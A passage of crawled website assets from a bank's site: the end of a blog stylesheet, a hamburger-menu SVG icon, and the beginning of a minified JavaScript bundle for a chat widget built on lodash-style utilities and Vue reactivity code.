		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/menu-dark.svg
body_size: 142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 96 96" style="enable-background:new 0 0 96 96;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<rect y="13.9" class="st0" width="96" height="8"/>
<rect y="44.4" class="st0" width="96" height="8"/>
<rect y="74.8" class="st0" width="96" height="8"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b391e670
body_size: 80266
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.nicolet.agentiq.co';
window.__aiq.theme = '#006942';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-nicolet-assets.s3.amazonaws.com/public/2022-31-08-14-54-23/g8lX1LQX_Nicolet%20Chat%20Icon_with%20chat%20text.png","background_color":""},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b391e670';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Sf=Array.isArray,Xn=Sf,Af=typeof At=="object"&&At&&At.Object===Object&&At,Qs=Af,xf=Qs,Df=typeof self=="object"&&self&&self.Object===Object&&self,If=xf||Df||Function("return this")(),xt=If,Pf=xt,$f=Pf.Symbol,Xo=$f,Js=Xo,Zs=Object.prototype,Rf=Zs.hasOwnProperty,Ff=Zs.toString,er=Js?Js.toStringTag:void 0;function Mf(e){var t=Rf.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Ff.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Vf=Mf,Lf=Object.prototype,jf=Lf.toString;function Bf(e){return jf.call(e)}var Uf=Bf,Xs=Xo,kf=Vf,Hf=Uf,Kf="[object Null]",Wf="[object Undefined]",ea=Xs?Xs.toStringTag:void 0;function qf(e){return e==null?e===void 0?Wf:Kf:ea&&ea in Object(e)?kf(e):Hf(e)}var tr=qf;function zf(e){return e!=null&&typeof e=="object"}var kr=zf,Gf=tr,Yf=kr,Qf="[object Symbol]";function Jf(e){return typeof e=="symbol"||Yf(e)&&Gf(e)==Qf}var ei=Jf,Zf=Xn,Xf=ei,ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function nd(e,t){if(Zf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Xf(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd=nd;function od(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var ta=od,id=tr,sd=ta,ad="[object AsyncFunction]",ld="[object Function]",cd="[object GeneratorFunction]",ud="[object Proxy]";function fd(e){if(!sd(e))return!1;var t=id(e);return t==ld||t==cd||t==ad||t==ud}var na=fd,dd=xt,pd=dd["__core-js_shared__"],hd=pd,ti=hd,ra=function(){var e=/[^.]+$/.exec(ti&&ti.keys&&ti.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function md(e){return!!ra&&ra in e}var gd=md,_d=Function.prototype,vd=_d.toString;function Ed(e){if(e!=null){try{return vd.call(e)}catch{}try{return e+""}catch{}}return""}var oa=Ed,bd=na,yd=gd,Od=ta,Td=oa,wd=/[\\^$.*+?()[\]{}|]/g,Nd=/^\[object .+?Constructor\]$/,Cd=Function.prototype,Sd=Object.prototype,Ad=Cd.toString,xd=Sd.hasOwnProperty,Dd=RegExp("^"+Ad.call(xd).replace(wd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Id(e){if(!Od(e)||yd(e))return!1;var t=bd(e)?Dd:Nd;return t.test(Td(e))}var Pd=Id;function $d(e,t){return e==null?void 0:e[t]}var Rd=$d,Fd=Pd,Md=Rd;function Vd(e,t){var n=Md(e,t);return Fd(n)?n:void 0}var Cn=Vd,Ld=Cn,jd=Ld(Object,"create"),Hr=jd,ia=Hr;function Bd(){this.__data__=ia?ia(null):{},this.size=0}var Ud=Bd;function kd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Hd=kd,Kd=Hr,Wd="__lodash_hash_undefined__",qd=Object.prototype,zd=qd.hasOwnProperty;function Gd(e){var t=this.__data__;if(Kd){var n=t[e];return n===Wd?void 0:n}return zd.call(t,e)?t[e]:void 0}var Yd=Gd,Qd=Hr,Jd=Object.prototype,Zd=Jd.hasOwnProperty;function Xd(e){var t=this.__data__;return Qd?t[e]!==void 0:Zd.call(t,e)}var ep=Xd,tp=Hr,np="__lodash_hash_undefined__";function rp(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=tp&&t===void 0?np:t,this}var op=rp,ip=Ud,sp=Hd,ap=Yd,lp=ep,cp=op;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=ip,Sn.prototype.delete=sp,Sn.prototype.get=ap,Sn.prototype.has=lp,Sn.prototype.set=cp;var up=Sn;function fp(){this.__data__=[],this.size=0}var dp=fp;function pp(e,t){return e===t||e!==e&&t!==t}var hp=pp,mp=hp;function gp(e,t){for(var n=e.length;n--;)if(mp(e[n][0],t))return n;return-1}var Kr=gp,_p=Kr,vp=Array.prototype,Ep=vp.splice;function bp(e){var t=this.__data__,n=_p(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Ep.call(t,n,1),--this.size,!0}var yp=bp,Op=Kr;function Tp(e){var t=this.__data__,n=Op(t,e);return n<0?void 0:t[n][1]}var wp=Tp,Np=Kr;function Cp(e){return Np(this.__data__,e)>-1}var Sp=Cp,Ap=Kr;function xp(e,t){var n=this.__data__,r=Ap(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Dp=xp,Ip=dp,Pp=yp,$p=wp,Rp=Sp,Fp=Dp;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Ip,An.prototype.delete=Pp,An.prototype.get=$p,An.prototype.has=Rp,An.prototype.set=Fp;var Mp=An,Vp=Cn,Lp=xt,jp=Vp(Lp,"Map"),sa=jp,aa=up,Bp=Mp,Up=sa;function kp(){this.size=0,this.__data__={hash:new aa,map:new(Up||Bp),string:new aa}}var Hp=kp;function Kp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Wp=Kp,qp=Wp;function zp(e,t){var n=e.__data__;return qp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=zp,Gp=Wr;function Yp(e){var t=Gp(this,e).delete(e);return this.size-=t?1:0,t}var Qp=Yp,Jp=Wr;function Zp(e){return Jp(this,e).get(e)}var Xp=Zp,eh=Wr;function th(e){return eh(this,e).has(e)}var nh=th,rh=Wr;function oh(e,t){var n=rh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var ih=oh,sh=Hp,ah=Qp,lh=Xp,ch=nh,uh=ih;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=sh,xn.prototype.delete=ah,xn.prototype.get=lh,xn.prototype.has=ch,xn.prototype.set=uh;var fh=xn,la=fh,dh="Expected a function";function ni(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(dh);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ni.Cache||la),n}ni.Cache=la;var ph=ni,hh=ph,mh=500;function gh(e){var t=hh(e,function(r){return n.size===mh&&n.clear(),r}),n=t.cache;return t}var _h=gh,vh=_h,Eh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,bh=/\\(\\)?/g,yh=vh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Eh,function(n,r,o,i){t.push(o?i.replace(bh,"$1"):r||n)}),t}),Oh=yh;function Th(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var wh=Th,ca=Xo,Nh=wh,Ch=Xn,Sh=ei,Ah=1/0,ua=ca?ca.prototype:void 0,fa=ua?ua.toString:void 0;function da(e){if(typeof e=="string")return e;if(Ch(e))return Nh(e,da)+"";if(Sh(e))return fa?fa.call(e):"";var t=e+"";return t=="0"&&1/e==-Ah?"-0":t}var xh=da,Dh=xh;function Ih(e){return e==null?"":Dh(e)}var Ph=Ih,$h=Xn,Rh=rd,Fh=Oh,Mh=Ph;function Vh(e,t){return $h(e)?e:Rh(e,t)?[e]:Fh(Mh(e))}var pa=Vh,Lh=ei,jh=1/0;function Bh(e){if(typeof e=="string"||Lh(e))return e;var t=e+"";return t=="0"&&1/e==-jh?"-0":t}var ha=Bh,Uh=pa,kh=ha;function Hh(e,t){t=Uh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[kh(t[n++])];return n&&n==r?e:void 0}var Kh=Hh,Wh=Kh;function qh(e,t,n){var r=e==null?void 0:Wh(e,t);return r===void 0?n:r}var zh=qh;const Qt=Zo(zh);var Gh=Object.prototype;function Yh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Gh;return e===n}var ma=Yh;function Qh(e,t){return function(n){return e(t(n))}}var Jh=Qh,Zh=Jh,Xh=Zh(Object.keys,Object),em=Xh,tm=ma,nm=em,rm=Object.prototype,om=rm.hasOwnProperty;function im(e){if(!tm(e))return nm(e);var t=[];for(var n in Object(e))om.call(e,n)&&n!="constructor"&&t.push(n);return t}var sm=im,am=Cn,lm=xt,cm=am(lm,"DataView"),um=cm,fm=Cn,dm=xt,pm=fm(dm,"Promise"),hm=pm,mm=Cn,gm=xt,_m=mm(gm,"Set"),vm=_m,Em=Cn,bm=xt,ym=Em(bm,"WeakMap"),Om=ym,ri=um,oi=sa,ii=hm,si=vm,ai=Om,ga=tr,Dn=oa,_a="[object Map]",Tm="[object Object]",va="[object Promise]",Ea="[object Set]",ba="[object WeakMap]",ya="[object DataView]",wm=Dn(ri),Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),Jt=ga;(ri&&Jt(new ri(new ArrayBuffer(1)))!=ya||oi&&Jt(new oi)!=_a||ii&&Jt(ii.resolve())!=va||si&&Jt(new si)!=Ea||ai&&Jt(new ai)!=ba)&&(Jt=function(e){var t=ga(e),n=t==Tm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case wm:return ya;case Nm:return _a;case Cm:return va;case Sm:return Ea;case Am:return ba}return t});var xm=Jt,Dm=tr,Im=kr,Pm="[object Arguments]";function $m(e){return Im(e)&&Dm(e)==Pm}var Rm=$m,Oa=Rm,Fm=kr,Ta=Object.prototype,Mm=Ta.hasOwnProperty,Vm=Ta.propertyIsEnumerable,Lm=Oa(function(){return arguments}())?Oa:function(e){return Fm(e)&&Mm.call(e,"callee")&&!Vm.call(e,"callee")},wa=Lm,jm=9007199254740991;function Bm(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jm}var li=Bm,Um=na,km=li;function Hm(e){return e!=null&&km(e.length)&&!Um(e)}var Km=Hm,qr={exports:{}};function Wm(){return!1}var qm=Wm;qr.exports,function(e,t){var n=xt,r=qm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var zm=qr.exports,Gm=tr,Ym=li,Qm=kr,Jm="[object Arguments]",Zm="[object Array]",Xm="[object Boolean]",eg="[object Date]",tg="[object Error]",ng="[object Function]",rg="[object Map]",og="[object Number]",ig="[object Object]",sg="[object RegExp]",ag="[object Set]",lg="[object String]",cg="[object WeakMap]",ug="[object ArrayBuffer]",fg="[object DataView]",dg="[object Float32Array]",pg="[object Float64Array]",hg="[object Int8Array]",mg="[object Int16Array]",gg="[object Int32Array]",_g="[object Uint8Array]",vg="[object Uint8ClampedArray]",Eg="[object Uint16Array]",bg="[object Uint32Array]",fe={};fe[dg]=fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=!0,fe[Jm]=fe[Zm]=fe[ug]=fe[Xm]=fe[fg]=fe[eg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=!1;function yg(e){return Qm(e)&&Ym(e.length)&&!!fe[Gm(e)]}var Og=yg;function Tg(e){return function(t){return e(t)}}var wg=Tg,zr={exports:{}};zr.exports,function(e,t){var n=Qs,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Ng=zr.exports,Cg=Og,Sg=wg,Na=Ng,Ca=Na&&Na.isTypedArray,Ag=Ca?Sg(Ca):Cg,xg=Ag,Dg=sm,Ig=xm,Pg=wa,$g=Xn,Rg=Km,Fg=zm,Mg=ma,Vg=xg,Lg="[object Map]",jg="[object Set]",Bg=Object.prototype,Ug=Bg.hasOwnProperty;function kg(e){if(e==null)return!0;if(Rg(e)&&($g(e)||typeof e=="string"||typeof e.splice=="function"||Fg(e)||Vg(e)||Pg(e)))return!e.length;var t=Ig(e);if(t==Lg||t==jg)return!e.size;if(Mg(e))return!Dg(e).length;for(var n in e)if(Ug.call(e,n))return!1;return!0}var Hg=kg;const Kg=Zo(Hg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Sa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ci=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wg=Object.prototype.hasOwnProperty,X=(e,t)=>Wg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",Aa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",ui=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),xa=Object.prototype.toString,Yr=e=>xa.call(e),fi=e=>Yr(e).slice(8,-1),Da=e=>Yr(e)==="[object Object]",di=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),qg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},zg=/-(\w)/g,st=Jr(e=>e.replace(zg,(t,n)=>n?n.toUpperCase():"")),Gg=/\B([A-Z])/g,It=Jr(e=>e.replace(Gg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Yg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Qg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Ia;const Xr=()=>Ia||(Ia=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?e_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Jg=/;(?![^(]*\))/g,Zg=/:([^]+)/,Xg=/\/\*[^]*?\*\//g;function e_(e){const t={};return e.replace(Xg,"").split(Jg).forEach(n=>{if(n){const r=n.split(Zg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const t_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",n_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",r_=Dt(t_),o_=Dt(n_),i_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Pa(e){return!!e||e===""}const s_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===xa||!G(e.toString))?JSON.stringify(e,$a,2):String(e),$a=(e,t)=>t&&t.__v_isRef?$a(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[pi(r,i)+" =>"]=o,n),{})}:Aa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>pi(n))}:Pn(t)?pi(t):ne(t)&&!z(t)&&!Da(t)?String(t):t,pi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class a_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function l_(e,t=je){t&&t.active&&t.effects.push(e)}function Ra(){return je}function c_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Fa=e=>(e.w&Pt)>0,Ma=e=>(e.n&Pt)>0,u_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},f_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Fa(o)&&!Ma(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const hi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),mi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class gi{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,l_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=hi?u_(this):Va(this),this.fn()}finally{ir<=hi&&f_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(Va(this),this.onStop&&this.onStop(),this.active=!1)}}function Va(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const La=[];function rn(){La.push($t),$t=!1}function on(){const e=La.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;_i(o,i)}}function _i(e,t){let n=!1;ir<=hi?Ma(e)||(e.n|=Pt,n=!Fa(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?di(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&ja(r,t);for(const r of n)r.computed||ja(r,t)}function ja(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function d_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const p_=Dt("__proto__,__v_isRef,__isVue"),Ba=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),Ua=h_();function h_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function m_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class ka{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Xa:Za:i?Ja:Qa).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(Ua,n))return Reflect.get(Ua,n,r);if(n==="hasOwnProperty")return m_}const a=Reflect.get(t,n,r);return(Pn(n)?Ba.has(n):p_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&di(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ha extends ka{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&di(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ba.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Ka extends ka{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const g_=new Ha,__=new Ka,v_=new Ha(!0),E_=new Ka(!0),vi=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?vi:n?bi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function Wa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function qa(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Ya(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function za(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Ya(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ga(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const 